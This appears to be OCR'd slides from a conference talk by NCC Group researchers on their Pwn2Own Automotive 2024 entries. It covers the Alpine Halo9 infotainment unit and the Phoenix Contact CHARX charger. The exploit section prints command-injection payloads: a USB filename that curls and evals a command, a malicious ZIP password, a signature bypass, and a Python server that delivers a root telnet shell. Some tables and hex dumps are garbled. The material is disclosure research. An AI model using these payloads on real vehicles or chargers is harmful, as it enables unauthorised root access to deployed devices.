

Revving Up: The Journey to Pwn2Own Automotive 2024

Alex Plaskett & McCaulay Hudson September 2024



/who



Alex Plaskett (<u>@alexjplaskett</u>) NCC Group Exploit Development Group (EDG)



McCaulay Hudson (@_mccaulay) NCC Group Exploit Development Group (EDG)



What is Pwn2Own?

- Yearly vulnerability research competitions held by Trend Micro (ZDI Zero Day Initiative)
 - Pwn2Own Desktop (March)
 - Pwn2Own Mobile (October/November)
 - Pwn2Own Automotive (Jan 2024)
 - First edition
- Goal of the competition is to compromise a certain set of targets
- Prizes vary based on expected difficulty of the target
- ZDI purchase vulnerabilities / exploits
 - Provide directly to the vendors to fix the issues







Pwn2Own Tokyo Venue (Automotive World at the Tokyo Big Site)



Pwn2Own Automotive Targets

Tarq	et	Prize Amount	Master of Pwn	Additional Prize Option	
Initial Vector	Option	Pates Ameun	Points	Presentation of Prese Operation	
Tuner	N/A	\$30,000	э	CAN Bus Add-on	
Modem	N/A	\$100,000	10	CAN Bus Add-on	
	N/A	\$30,000	э	Infotainment Root Persistence Add-on CAN Bus Add-on	
Steam VM	QEMU Escape	\$20,000	2	Infotalnment Root Persistence Add-on	
				CAN Bus Add-on	
	KVM Escape	\$80,000	a	Infotainment Root Persistence Add-on	
				CAN Bus Add-on	
Wi-Fi or Bluetooth	N/A	\$60,000		CAN Box Add-un	
IEBbaard	N/A	\$50,000	5	Infotainment Root Persistence Add-on	
		CAN Bus Add-on			
		\$35,000	35	Infotainment Root Persistence Add-se	
				CAN But Add-on	
Infotainment	Diagnostic	\$25,000	2.5	Infotaisment Root Persistence Add-on	
				CAN Bus Add-on	
	Sandbox Escape	\$100,000	10	Infotainment Root Persistence Add-on	
	Sector Sector			CAN Bus Add-on	
	Unconfined Root/Kernel Escalation of	\$150,000	15	Infoteinment Root Persistence Add-on	
	Privilege			CAN Bus Add-on	
CSEC, Gateway,	1.11		20	Vehicle Included	
or Autopilot	N/A	\$200,000	20	Autopilot Root Persistence Add-on	
Autopilot and Gateway		\$100,000	10	Vehicle Included	
Ethernet Attack Surface only)	N/A	\$100,000		Autopilot Root Persistence Add-on	

	Tesla		
Add-on Prize Type	Add-on Prize	Prize	Master of Pwr Points
nfotainment Root Persistence	Entry's payload must maintain root persistence on the Infotainment target over a reboot.	\$50,000	5
Autopilot Root Persistence	Entry's payload must maintain root persistence on the Autopilot target over a reboot.	\$50,000	5
CAN Bus	Entry's payload must demonstrate arbitrary control of any physical CAN bus.	\$100,000	10

In-Vehicle Infotainment (IVI)

Target	Prize	Master of Pwn Points
Sony XAV-AX5500	\$40,000	4
Alpine Halo9 iLX-F509	\$40,000	4
Pioneer DMH-WT7600NEX	\$40,000	4

Electric Vehicle Chargers

Target	Cash Prize	Master of Pwn Points
ChargePoint Home Flex	\$60,000	6
Phoenix Contact CHARX SEC-3100	\$60,000	6
EMPORIA EV Charger Level 2	\$60,000	6
JuiceBox 40 Smart EV Charging Station with WiFi	\$60,000	6
Autel MaxiCharger (MAXI US AC W12-L-4G)	\$60,000	6
Ubiquiti Connect EV Station	\$60,000	6

Operating Systems

Target	Prize	Master of Pwn Points
Automotive Grade Linux	\$50,000	5
BlackBerry QNX	\$50,000	5
Android Automotive OS	\$50,000	5

Pwn2Own Automotive 2024 Rules

- Require unauthenticated code execution on the devices
- 3 attempts
- 10 minutes per attempt
- Expanded so attacks which require physical presence are also in scope
- Hardware attacks are important for preparation but not allowed in the competition



https://www.zerodayinitiative.com/blog/2023/8/28/revealing-the-targets-and-rules-for-the-firstpwn2own-automotive

NCC Proposed Targets

Alpine Halo9 IFX-F509



Pioneer DMH-WT7600NEX

✓ Success



Phoenix Contact CHARX ✓ Success



Autel MaxiCharger × Out of time





Building Research Environments

- Basic Hardware Lab Requirements
- Safety Precautions
- General Approach



Basic Hardware Lab Requirements

- Basics
 - Solder Iron
 - Hot Air Station
 - Multimeter
 - Logic Analyzer
 - Oscilloscope
- Useful
 - Microscope
 - BGA Sockets
 - Kapton Tape










Safety Precautions


- IVIs are easy to setup with a bench top PSU
- EV Chargers have a high voltage component
 - Modified the Autel as follows:
 - Low voltage and high voltage side of device
 - When physically disconnected LV side didn't start
 - Increase separation between HV and LV side
 - Allows tester to use low voltage side only outside of manufacturer designed housing
 - Added duel throw switch
 - CHARX didn't need any modification
- ZDI Published a detailed guide here: https://www.zerodayinitiative.com/blog/202 3/11/8/how-to-modifying-ev-chargers-forbenchtop-experiments



General Approach







Alpine Halo9 iLX-F509

- Attack Surface
 - External Services
 - Connectivity + Peripherals
- Hardware
 - Teardown
 - Identification
 - eMMC Dumping
- Software
 - Command Injection #1
 - Firmware Encryption
 - Command Injection #2

Alpine Halo9 iLX-F509



IVI Attack Surfaces

- Network Services
 - Ethernet
 - Ethernet over USB
 - WiFi
 - Cellular (SIM)
- Drivers
 - WiFi
 - USB Protocol
 - Bluetooth
 - Filesystems
 - Radio
 - Microphone




- Multimedia
 - Videos
 - Images
 - Audio
- Applications
 - Apple Carplay/Google Android Auto
 - Web Browser
 - Debug Functionality
 - OEM Applications
 - Network Communications
 - File Parsing / Handling
- Firmware Updates

Port	Service
2086/tcp	/usr/bin/framework-service
3490/tcp	dlt-daemon (Diagnostic Log and Trace)
5355/tcp	/lib/systemd/systemd-resolved
30515/tcp	/usr/bin/aoa_con_server_proc
5353/udp	/usr/sbin/mdnsd

. . .

./dlt-receive 10.42.0.185 -p 3490 -a 023/10/20 04:26:33.093502 638857166 000 ECU1 DA1- DC1- control response N 1 [service(3842), ok, 02 00 00 00 00] 2023/10/20 04:26:33.311249 638859324 192 ECU1 GNSS gnsc log error V 1 [[PID=342 TID=418]gnss_ubx_message_NAV_PVT_parse(5307) :GNSSfix type=3, FixStatus=21, NumSV=11, location=lon:-14815500/lat:536817619/height: 107572] 2023/10/20 04:26:33.311336 638859324 193 ECU1 GNSS gnsc log error V 1 [[PID=342 TID=418]gnss_ubx_message_NAV_PVT_parse(5337) :GNSSfix hMSL:59869/hAcc:7239/vAcc:11731]


Connectivity + Peripherals




Sound Control (Blueooth)



Hardware Teardown








Dolphin+, TCC8034, O?, ?-8, 2243 -Telechips Processor (<u>Telechips</u> <u>Intelligent Automotive Solution for</u> <u>Autonomous Vehicle & ADAS System</u>)




SK Hynix, H26M52208FPRA, e-NAND, 305A, M18VP913QC1 -<u>16GB eMMC5.1 1ynm 64Gb</u> 153ball FBGA, SK hynix e-NAND Product Family eMMC5.1 Compatible **HEADER** Skhynix H26M52208FPRA 305A e-NAND Ē M18VP9130C1 16GB eMMC5.1 1ynm 64Gb 153ball FBGA t t t t t


eMMC Pin-out (on PCB)




• Logic analyzer capture



Dumping eMMC Flash (BGA deadbug)





CarByShell – Command Injection

- Command Injection via USB filename
- File SHA-256 hash command
- Avoiding filename restrictions
- Triggering code path
- Demo



CarByShell – File SHA-256 hash command

- CarByCar functionality allows you to customise the boot screen image
- /usr/bin/updatemgr scans
 "RL00036A" directory in USB
- SHA-256 hash of the h264 splash image is created via a system command

000

int UPDM_wemCmdCreatSHA256Hash(char* h264, char* opening_hash, int param_3)

```
char cmd [1416];
   if (h264 == NULL || opening_hash == NULL)
       afw_memset(UPDM_wcLogBuf, 0, 0xff);
       snprintf(UPDM_wcLogBuf, 0xff, "%04d %s() [Err]input pointer is null.\n", 0x5d5,
"UPDM_wemCmdCreatSHA256Hash");
       int iVar2;
       if (((UPDATEMGR_LOG._8_4_ != 0) && ('\×01' < *(char *)UPDATEMGR_LOG._8_4_)) &&
(iVar2 = afw log write start(UPDATEMGR LOG, cmd, 2), 0 < iVar2))
           afw_log_write_string(cmd, UPDM_wcLogBuf);
           afw_log_write_finish(cmd);
       return 1;
   memset(cmd,0,0x100);
   if (param 3 == 0)
        snprintf(cmd, 0x100, "openssl dgst -sha256 -binary -out %s %s", opening_hash, h264);
   else if (param_3 == 1)
        snprintf(cmd, 0x100, "openssl dgst -sha256 -r -out %s %s", opening_hash, h264);
   return UPDM_wemSystem(cmd);
```

CarByShell – Triggering code path

- Triggers on **boot**
- Triggers on usb inserted
- Triggers on "Settings" -> "System" -> "About/Software Update" -> "Car by Car Update"

00


openssl dgst -sha256 -r -out /run/updfile/opening_hash.dat /run/media/sda1/RL00036A/CarByCar_NCC/21DA_logo_opening_NCC.h264

00

openssl dgst -sha256 -r -out /run/updfile/opening_hash.dat /run/media/sda1/RL00036A/CarByCar_NCC/21DA_logo_opening_NCC;reboot;.h264

CarByShell – Filename restrictions

- Filename restrictions: &, $|, <, >, \setminus$, etc
- Solution: Eval HTTP response from HTTP server




openssl dgst -sha256 -r -out /run/updfile/opening_hash.dat /run/media/sda1/RL00036A/CarByCar_NCC/21DA_logo_opening_NCC;eval `curl -s 10.42.0.1`;.h264

```
...
from http.server import HTTPServer, BaseHTTPRequestHandler
class CHttpServer(BaseHTTPRequestHandler):
    def do_GET(self):
          # Telnet (Download https://github.com/therealsaumil/static-arm-
bins/blob/master/telnetd-static to <usb>/bin/telnetd)
        cmd = "sh -c \"$(mount -l | grep /run/media | cut -d' ' -f3)/bin/telnetd -p 23 -l
/bin/sh\""
        self.send_response(200)
        self.end headers()
        print(f"[+] Sending: {cmd}")
        self.wfile.write(cmd.encode())
def main(args):
    httpd = HTTPServer(("0.0.0.0", 80), CHttpServer)
    httpd.serve_forever()
if __name__ == "__main__":
    main()
```

00

```
└-$ sudo python3 car-by-shell.py
10.42.0.185 - - [03/Jan/2024 06:40:13] "GET / HTTP/1.1" 200 -
[+] Sending: sh -c "$(mount -l | grep /run/media | cut -d' ' -f3)/bin/telnetd -p 23 -l
/bin/sh"
```

```
L$ telnet 10.42.0.185
Trying 10.42.0.185...
Connected to 10.42.0.185.
Escape character is '^]'.
/ # id
uid=0(root) gid=0(root)
```



Firmware Encryption

- Only over-the-air (OTA) firmware was encrypted
 - eMMC dump was plaintext
- OTA Downloads
 - ZIP File
 - collective_sign_info.dat
- Reversed file formats



- Only over-the-air (OTA) firmware was encrypted
 - eMMC dump was plaintext
- OTA Downloads
 - "RLDEFAULT_A.23.D0.05.00.01.00" ZIP File
 - "RLDEFAULT_A.23.D0.05.00.01.00_2" collective_sign_info.dat

MAGIC BLOCK COUNT

📓 collective_sign_info.dat									INE) E>	(SI	ZE	OF	FSET	
Offset(h)	00 01	. 02	03	04	05	06	07	80	09	0A	0B	0C	0D	0E	0F	Decoded text	
00000000	88 FE	55	AA	00	00	00	04	00	00	00	00	00	00	00	38	^ÿUª8	Block 0
00000010	00 00	00	00	00	00	00	01	00	00	01	00	00	00	00	38	┛┃...............8	
00000020	00 00) 00	02	00	00	01	00	00	00	01	38	00	00	00	03		Header
00000030	00 00	01	00	00	00	02	38	87	CD	78	49	86	E7	BC	8D	8 <mark>‡ÍxI†ç¼.</mark>	Dia di 1
00000040	EA E7	F0	AA	43	51	16	7В	E4	ED	ЗA	E8	F2	47	0D	37	êçðªCQ.{äí:èòG.7	_Block 1
							•••									u	od_pkg.sig
00000120	46 92	2 33	95	17	24	86	75	04	С2	64	5E	92	39	73	62	F'3•.\$†u.Âd^'9sb	
00000130	07 C4	02	49	14	ΕE	68	9F	4C	49	43	45	4E	53	45	00	.Ä.I.îhŸLICENSE.	
00000140	01 00	00	02	30	30	30	30	30	30	30	30	30	30	30	30	00000000000	Block 2
00000150	30 30	30	30	4E	65	75	73	6F	66	74	2D	49	56	49	00	0000Neusoft-IVI.	_
00000160	00 00	00	00	02	14	00	00	3F	81	FC	C0	53	67	0E	40	?.üÀSg.@ h	ost_info.dat
							•••										
00000220	C2 95	5 82	8A	F7	C2	04	8D	B5	1C	C8	45	70	9D	BЗ	CC	•,Š÷µ.ÈEp.³Ì	
00000230	4E 96	5 52	34	FD	6D	1B	E7	ЗD	FD	F4	18	19	56	79	54	N-R4ým.ç <mark>=</mark> ýôVyT	Block 3
00000320	29 43) 2E	69	F4	F1	AE	3D	C7	19	9A	C3	57	B1	8C	Α7)C.iôñ®=Ç.šÃW±ŒS	_
00000330	CF 43	83	0D	8A	2D	СВ	ЗA	- •		_		- '		_		ïcf.š-ë: pl	kg_info.sig


- udp_pkg.sig RSA SHA-256 Signature
- host_info.dat Partially encrypted data
- pkg_info.sig RSA SHA-256 Signature

Firmware Encryption – host_info.dat

	AES-128 IV							
📓 host_info.dat		Format (00000000	0000000)					
Offset(h)	00 01 02 03 04 05 06 07		Decoded text					
00000000	4C 49 43 45 4E 53 45 00	0 01 00 00 02 30 30 30 30	LICENSE0000					
00000010	30 30 30 30 30 30 30 30	30 30 30 30 30 <mark>4E 65 75</mark> 73	00000000000000000000000000000000000000					
00000020	6F 66 74 2D 49 56 49 00	00 00 00 00 00 02 14 00 00	oft-IVI					
00000030	3F 81 FC CO 53 67 0E 40		?.üÀSg.@Ñn*°ÏÍÑÞ					
00000040	73 A3 59 EE 1A 13 22 FH	F 45 04 CC A1 83 2D 46 F8	s£Yî"ÿE.Ì;f-Fø					
00000050	A3 EF 3E 78 A9 64 D8 52	52 1B 73 DB 1E 90 57 88 F7	£ï>x©dØR.sÛW^÷					
00000060	BA B4 F4 9D 9C 31 C5 A3		°´ô.œlÅ£¨ñqñW≫M¢					
00000070	47 F6 7A 9C 40 9D CC 32	32 59 C8 66 86 7B 29 D5 89	Gözœ@.Ì2YÈf†{)Õ‰					
0800000	12 34 1F A7 4E AE 48 A4	A4 E8 93 76 A5 20 88 B7 C5	.4.§N®H¤è"v¥ ^.Å Encrypted					
00000090	68 38 47 31 EC CE FO 61	SD 48 B9 35 9D 0B A0 D6 A2	hQC1ìTĂmH15 Öč					
000000A0	F6 FB 79 31 47 66 6A 5E	E 3E 8E 59 3D E2 2D 79 24	öûy1Gfj^>ŽY=â-y\$ Block					
00000B0	41 72 53 B4 2D 0C 8D 58	58 B2 EB 1A EA C4 D6 60 98	ArS´X²ë.êÄÖ`~					
000000C0	39 OC 8D 03 F4 AE 19 04	04 1C 91 9E FB 74 0D 0D EB	9ô®`žûtë					
00000D0	61 CC EF 8E 45 8B 62 B5	35 1C DF 80 OC ED 4C C4 58	aÌïŽE <bµ.߀.íläx< td=""></bµ.߀.íläx<>					
00000E0	5B 9A A4 78 7D 3C 8A F8	'8 C2 95 82 8A F7 C2 04 8D	[š¤x}<ŠøÂ•,Š÷Â					
000000F0	B5 1C C8 45 70 9D B3 CC	C 4E 96 52 34 FD 6D 1B E7	µ.ÈEp.³ÌN−R4ým.ç					

Firmware Encryption – /usr/bin/updatemgr

- 2x Hardcoded AES-128 Key
- AES-128 IV = "000000000000000"



Firmware Encryption - host_info.dat (Decrypted)

	AES-128 IV							
📓 host_info.dat	Format (0000000000000000)							
Offset(h)	00 01 02 03 04 05 06 07	08 09 0A 0B 0C 0D 0E 0F Decode	d text					
00000000	4C 49 43 45 4E 53 45 00		E0000					
00000010	30 30 30 30 30 30 30 30		000000Neus-Organisation					
00000020	6F 66 74 2D 49 56 49 00		Ί					
00000030	44 45 43 52 59 50 54 00		T.01234567					
00000040	38 39 00 00 00 00 00 00	00 00 00 00 00 00 00 00 89	ZIP Password					
00000050	00 00 00 00 00 00 00 00	00 00 00 00 00 00 00 00	(012345678)					
00000060	00 00 00 00 00 00 00 00	00 00 00 00 00 00 00 00	······					
00000070	00 00 00 00 00 00 00 00 00		A.23.D0.					
00000080	30 35 2E 30 30 2E 30 31		01.00.pakZIP Filename					
00000090			Page of Creation Date					
000000A0	DO 00 00 00 00 00 00 00		<u>2023-05-</u> -Creation Date					
000000B0	31 39 00 00 00 00 00 00 20 00 00 00 00 00 00		····ÿÿ····					
00000000	00 00 00 00 00 00 00 00 00 00 00 00 00 0	00 00 00 00 00 00 00 00 00	······					
000000D0			•••••					
000000E0 000000F0	$\begin{array}{cccccccccccccccccccccccccccccccccccc$	$\begin{array}{cccccccccccccccccccccccccccccccccccc$						

Firmware Encryption – ZIP File

- Unzip with password: "0123456789"
- Files
 - a7kernel.pak (Encrypted/Compressed Binary)
 - a7rootfs.pak (Encrypted/Compressed Binary)
 - boot.pak (Encrypted/Compressed Binary)
 - kernel.pak (Encrypted/Compressed Binary)
 - mcu.pak (Encrypted/Compressed Binary)
 - rootfs.dat (Text)
 - rootfs.pak1 (Partial Encrypted/Compressed Binary)
 - rootfs.pak2 (Partial Encrypted/Compressed Binary)
 - rootfs.pak3 (Partial Encrypted/Compressed Binary)
 - rootfs.pak4 (Partial Encrypted/Compressed Binary)
 - rootfs.pak5 (Partial Encrypted/Compressed Binary)
 - rootfs.pak6 (Partial Encrypted/Compressed Binary)
 - versions.dat (Text)

00

total count = 6
part size = 209715200
part size = 50585600

•••

ALL_VERSION = 2350001.00 BOOT_VERSION = BL_A.23.D0.05.00.01.00 SOC_VERSION = SS_A.23.D0.05.00.01.00 MCU_VERSION = MS_A.23.D0.05.00.01.00 CAMERA_VERSION = CS_A.23.D0.05.00.01.00

. . .

RLDEFAULT A.23.D0.06.00.00.00 2 -o output/ [#] Parsing collective_sign_info.dat... [#][collective_sign_info.dat][0x0000] Block #00 | header 0x0038 [#][collective_sign_info.dat][0x0038] Block #01 | upd_pkg.sig 0x0100 [#][collective_sign_info.dat][0x0138] Block #02 | host info.dat | 0x0100 [#][collective sign info.dat][0x0238] Block #03 | 0×0100 pkg info.sig [#] Parsing host info.dat... [+][host info.dat][0x000c] AES-128 Initialization vector (IV): [+][host info.dat][0x001c] Organization name: Neusoft-IVI [+][host info.dat][0x0038] ZIP Password: 0123456789 [+][host_info.dat][0x0078] Update Package Name: A.23.D0.05.00.01.00.pak [+][host info.dat][0x00a8] Made Date: 2023-05-19 [+][host_info.dat][0x00fe] CRC-16-CCITT: 0x6749

[#] Unzipping "A.23.D0.05.00.01.00.pak" with password "0123456789"...

Firmware Encryption – Decryption Tool

[#] Parsing versions.dat... [+][versions.dat] ALL_VERSION: 2350001.00 [+][versions.dat] BOOT_VERSION: BL_A.23.D0.05.00.01.00 [+][versions.dat] SOC_VERSION: SS_A.23.D0.05.00.01.00 [+][versions.dat] MCU_VERSION: MS_A.23.D0.05.00.01.00 [+][versions.dat] CAMERA_VERSION: CS_A.23.D0.05.00.01.00

[#] Merging rootfs.bin...

[#][rootfs.dat] Copying "output/pak/rootfs.pak1"... [#][rootfs.dat] Appending "output/pak/rootfs.pak2"... [#][rootfs.dat] Appending "output/pak/rootfs.pak3"... [#][rootfs.dat] Appending "output/pak/rootfs.pak4"... [#][rootfs.dat] Appending "output/pak/rootfs.pak5"... [#][rootfs.dat] Appending "output/pak/rootfs.pak6"...

[+] Decrypting firmware files

[#] Decrypting output/firmware/a7rootfs.bin...

[#] Decrypting output/firmware/mcu.bin...

[#] Decrypting output/firmware/rootfs.bin...


[#] Decrypting output/firmware/a7kernel.bin...

[#] Decrypting output/firmware/kernel.bin...

[#] Decrypting output/firmware/boot.bin...

Firmware Encryption and Signing

- AES-128 for encryption
 - Keys were hardcoded into /usr/bin/updatemgr
 - IV was in host_info.dat
- RSA SHA-256 signature verification using public key /etc/gda_public.key
- ZIP password (012345678) encrypted in host_info.dat (alternatively, wordlist brute force in seconds!)





BrokenPass – Command Injection

- Update file parsing
- 7zip command injection
- Signature verification bypass
- Trigger software update via USB




```
.....
int UPDM_wstpUpdChk_Normal()
    ...
    // Get USB
    iVar3 = UPDM_wemGetMultiUsbRootPath(auStack_7b4);
    . . .
    // ForceUpdate.bin file...
    iVar3 = UPDM_wbIsForceUpdFileExist();
    . . .
    // Package info....
    iVar3 = UPDM_wemReadPkgInfoFile();
    . . .
    // Host info....
    iVar3 = UPDM_wemReadHostInfo(runInfo->key,auStack_6b4);
    // Parse update package
    iVar3 = UPDM_wubFindParseUpdPkg();
```

```
.
int UPDM_wemReadHostInfo(char *key, uint8_t *param_2)
    . . .
   // Read data
    iVar2 = UPDM wemReadFileData("/run/updfile/host info.dat", hostInfo, 0x200,
&infoInfoLen);
    . . .
   // Decrypt host_info.dat
    iVar2 = UPDM_wemFileDecrypt(decrypted, iVar1, key, hostInfoHeader);
   // zip password
   afw_memcpy(pkgInfo->password, decrypted + 8,0×40);
   // update filename
   afw_memcpy(pkgInfo->filename, decrypted + 0x48,0x30);
   // create date
    afw_memcpy(pkgInfo->createDate, decrypted + 0x78,0x10);
    . . .
```

```
.
int UPDM_wubFindParseUpdPkg()
    . . .
    // "pkgInfo->password" is attacker controllable from host_info.dat
    iVar4 = UPDM_wemCmdUpdFSpeDecomp(
     pkgInfo->password,
      pakFilepath,
      "versions.dat",
      "/run/updfile"
    );
    . . .
```

```
.
int UPDM_wemCmdUpdFSpeDecomp(char *password, char *pakFilepath, char *filename, char
*output)
{
    char buffer [80];
    char cmd [1420];
    if ((pakFilepath != (char *)0x0 && password != (char *)0x0) &&
        (filename != (char *)0x0 && output != (char *)0x0))
    {
        memset(cmd, 0, 0×100);
        snprintf(cmd, 0x100, "7za e -y -p%s %s %s -o%s", password, pakFilepath, filename,
output);
        return UPDM wemSystem(cmd);
```

- Some update files are signed
- How can we bypass them?



- Bypass package information signature check
- Skipped if "force upd file" exists

. .

```
udpInfo->forceUpdateExists = UPDM_wbIsForceUpdFileExist();
...
if (udpInfo->forceUpdateExists == 0 && (UPDM_wemPkgInfoFSignVerify() != 0))
{
    afw_memset(UPDM_wcLogBuf,0,0xff);
    snprintf(UPDM_wcLogBuf,0xff,"%04d %s() [Err]failed to verify package information
file.\n",0x246, "UPDM_wstpUpdChk_Normal");
    ...
}
```

- Bypass package information signature check
- Gets force upd filepath and checks if it exists

- Bypass package information signature check
- Decrypted hard-coded encrypted string
- = "ForceUpdate.bin"
- Appends that to <usb> filepath

. .

```
int UPDM_wemGetForceUpdFileFullName(char *buffer, uint len)
   UdpInfo *udpInfo = UPDM_wstpGetUpdInfo();
   // XOR Encrypted string
   uchar ForceUpdateBin [48];
   ForceUpdateBin = { ... };
   // ForceUpdateBin = "ForceUpdate.bin"
   UPDM wvStringDecrypt(afw strlen(ForceUpdateBin), ForceUpdateBin);
    . . .
    // buffer = "<usb>/ForceUpdate.bin"
   sprintf(buffer, "%s/%s", &udpInfo->devPath,ForceUpdateBin);
```

Red DOOM (E:)			
Name	Date modified	Туре	Size
d d	03/01/2024 09:58	File folder	
Update	21/10/2023 09:34	File folder	
ForceUpdate.bin	05/11/2023 10:21	BIN File	1 KB
ForceUpdate.bin - Notepad		- 0	×
File Edit Format View Help			
<			>
Ln 1, Col 1	100% Windows (CRLF) UTF-8	-24

. . .

└_\$ python3 broken-pass.py create -s update/collective_sign_info.dat -b -o output/ [#] Parsing collective_sign_info.dat... [#][collective sign info.dat][0x0000] Block #00 | header 0x0038 [#][collective_sign_info.dat][0x0038] Block #01 | upd_pkg.sig 0×0100 [#][collective_sign_info.dat][0x0138] Block #02 | host_info.dat | 0x0100 [#][collective sign info.dat][0x0238] Block #03 | pkg_info.sig 0×0100 [#] Modifying host info.dat... [+][host info.dat][0x000c] AES-128 Initialization vector (IV): [+][host info.dat][0x001c] Organization name: Neusoft-IVI [+][host info.dat][0x0038] Previous ZIP Password: 0123456789 [+][host_info.dat][0x0038] New ZIP Password: ;cd "\$(mount -l|grep a/s|cut -d' ' -f3)/d";./d; [+][host_info.dat][0x0078] Update Package Name: A.23.D0.05.00.01.00.pak [+][host_info.dat][0x00a8] Made Date: 2023-05-19 [+][host info.dat][0x00fe] Previous CRC-16-CCITT: 0x4967 [+][host_info.dat][0x00fe] New CRC-16-CCITT: 0x3609 [#] Writing collective_sign_info.dat to output/Update

[#] Writing empty A.23.D0.05.00.01.00.pak to output/Update

[#] Writing ForceUpdate.bin to output

BrokenPass – Command Injection via ZIP Password (Decrypted)

Decrypted host_info.dat

📓 host_info.dat


Offset(h)	00 01 02 03	04 05 06 07 08 09 0A 0E	B OC OD OE OF Decoded text	
00000000	4C 49 43 45	4E 53 45 00 01 00 00 02	2 30 30 30 30 LICENSE0000	
00000010	30 30 30 30	30 30 30 30 30 30 30 30	0 4E 65 75 73 000000000000Neus	
00000020	6F 66 74 2D	49 56 49 00 00 00 00 00	0 02 14 00 00 oft-IVI	
00000030	44 45 43 52	59 50 54 00 <mark>3B</mark> 63 64 20		
00000040	6F 75 6E 74	20 2D 6C 7C 67 72 65 70	0 20 61 2F 73 ount -1 grep a/s 71D D	assword
00000050	7C 63 75 74	20 2D 64 27 20 27 20 2D		assworu
00000060	64 22 3B 2E	2F 64 3B 00 00 00 00	<u>0 00 00 00 00</u> d";./d;. <u></u> (Inj	ection)
00000070	00 00 00 00	00 00 00 00 41 2E 32 33	3 2E 44 30 2EA.23.D0.	· · ·
00000080	30 35 2E 30	30 2E 30 31 2E 30 30 2E	E 70 61 6B 00 05.00.01.00.pak.	
00000090	00 00 00 00	00 00 00 00 00 00 00 00	0 00 00 00	
000000A0	00 00 00 00	00 00 00 00 32 30 32 33	3 2D 30 35 2D2023-05-	
000000B0	31 39 00 00	00 00 00 00 01 00 FF FE	F 00 00 00 00 19ÿÿ	
000000C0	00 00 00 00	00 00 00 00 00 00 00 00	0 00 00 00	
000000D0	00 00 00 00	00 00 00 00 00 00 00 00	0 00 00 00	
000000E0	00 00 00 00	00 00 00 00 00 00 00 00	0 00 00 00	
000000F0	00 00 00 00	00 00 00 00 00 00 00 00	0 00 00 09 366	

Red DOOM (E:) > Update			
Name	Date modified	Туре	Size
A.23.D0.05.00.01.00.pak	22/10/2023 16:20	PAK File	0 КВ
collective_sign_info.dat	23/10/2023 15:11	DAT File	1 KB





Serial No.		
Model Name		iLX-F50
Software Version	6.0.000	Update
Over-The-Air Softwa	are Update	>
Automatic Software	e Update Check	
Car by Car Update		Updat





But can it run DOOM?

- Controlling the screen
- Implementing DOOM generic
- Touch screen input
- Live demo



Porting Doom to the IVI

• Controlling the screen via the framebuffer /dev/fb1

00

/ # systemctl stop fiv45
/ # systemctl stop weston.service
/ # systemctl stop cameraapp
/ # cat /dev/random > /dev/fb1



- Based on https://github.com/ozkl/doomgeneric
 - DG_Init Create frame buffer graphics image
 - DG_DrawFrame Render DOOM to screen
 - DG_SleepMs Sleep in milliseconds
 - DG_GetTicksMs The ticks passed since launch in milliseconds
 - DG_GetKey Convert touch to DOOM key
- Rendered using frame buffer and fbg library (<u>https://github.com/grzOzrg/fbg</u>)

Porting Doom to the IVI – DG_DrawFrame

• Copy the frame from DOOM generic to the frame buffer

```
0 0 0
void DG DrawFrame()
{
    // Background
    fbg_image(FBG, Background, 0, 0);
    // Display DOOM
    memcpy(D00M->data, DG_ScreenBuffer, D00MGENERIC_RESX * D00MGENERIC_RESY * FBG-
>components);
    fbg_imageClip(FBG, D00M, D00M_PADDING_X, D00M_PADDING_Y, D00M_PADDING_X, 0, FBG->width -
DOOM PADDING X, DOOM REAL RESOLUTION Y);
    fbg_draw(FBG);
    fbg_flip(FBG);
```

Porting Doom to the IVI – Touch input

- /dev/input/touchscreen0
- Linux *input_event* structure
 - Touch up/down event
 - Touch X/Y event
- Single touch point only

```
. . .
```

```
// Open touchscreen0 device
int fd = open("/dev/input/touchscreen0", 0_RDONLY);
```

```
// Otherwise, keep checking for input
struct input_event event;
int rCount = read(fd, &event, sizeof(event));
...
```

```
// Handle ABS event
```

```
if (event.type == EV_ABS)
{
    // Touch Down/Up
    if (event.code == ABS_MT_TRACKING_ID)
    {
```

```
ScreenTouchDown = event.value == -1 ? 0 : 1;
continue;
```

```
}
```

```
/ X
```

if (event.code == ABS_MT_POSITION_X)
{
 ScreenTouchX = event.value;

```
continue;
```

Porting Doom to the IVI – Touch input



DOWN (\xaf)

Live Demo: Running Doom





So yes, we really did exploit an car IVI to run a playable doom, complete with touchscreen interaction!

Zero Day Initiative @thezdi · Jan 25 Confirmed! NCC Group EDG (@nccgroupinfosec, @_mccaulay, and @alexjplaskett) successfully used a 2-bug chain against the Alpine Halo9 iLX-F509. Style points for playing DOOM on the device! #Pwn20wn



Alpine Halo9 iLX-F509 (Doom RCE demo)



https://youtu.be/uM384qFApic?feature=shared&t=129

Alpine "Patches"

 ZDI – "Alpine conducted a Threat Assessment and Remediation Analysis (TARA) in accordance with ISO21434, and concluded that the vulnerability is classified as 'Sharing the Risk'. Alpine states that they will continue to use the current software without a releasing patch."








Phoenix Contact CHAR SEC-3100



Target Device

Phoenix Contact - CHARX SEC-3100



• Build your own EV charging infrastructure from components!






Attack Surface Research

- Physical Interfaces
- Device State
- External Services




CHARX SEC-3100 Physical Interfaces



Device State (Server vs Client)

- Serial client/server group (daisy chain)
- Different services exposed
- Different outbound communication
- Attacker Perspective
 - Trigger server -> client by running DHCP server on 192.168.4.0/24
 - Trigger client -> server by setting System.name to ev3000




External Services

Port	Service	WAN Server	LAN Server	WAN Client	LAN Client
22/tcp	SSH	\checkmark		\checkmark	\checkmark
80/tcp	CharxWebsite Frontend	\checkmark		\checkmark	\checkmark
81/tcp	HTTP			\checkmark	\checkmark
502/tcp	Modbus Server	\checkmark			
1883/tcp	Mosquitto	\checkmark	\checkmark		
4444/tcp	HTTP CharxControllerAgent		\checkmark	\checkmark	\checkmark
4999/tcp	Web Socket			\checkmark	\checkmark
5000/tcp	HTTP CharxWebsite	\checkmark		\checkmark	\checkmark
5001/tcp	HTTP CharxSystemConfigManager			\checkmark	\checkmark
9999/tcp	HTTP CharxUpdateAgent		\checkmark		
123/udp	NTP		\checkmark		
5353/udp	mDNS	\checkmark	\checkmark	\checkmark	\checkmark

- HTTP
 - CharxWebsite (80/tcp)
- HTTP REST JSON
 - CharxWebsite (5000/tcp)
 - CharxControllerAgent (4444/tcp)
 - CharxSystemConfigManager (5001/tcp)
 - /api/v1.0/config
 - ...
 - CharxUpdateAgent (9999/tcp)
 - /get-update
 - /return-database
 - /return-logs
 - ...

Deutsteinel System Control		CHARX control Embedded Linux V1.3.2		System Status			
+Children		Load Management		• Not running	0	CPU femanerations	38.7
• Motor Switch		Norbui Cilert	VLAN	Busring	٥		
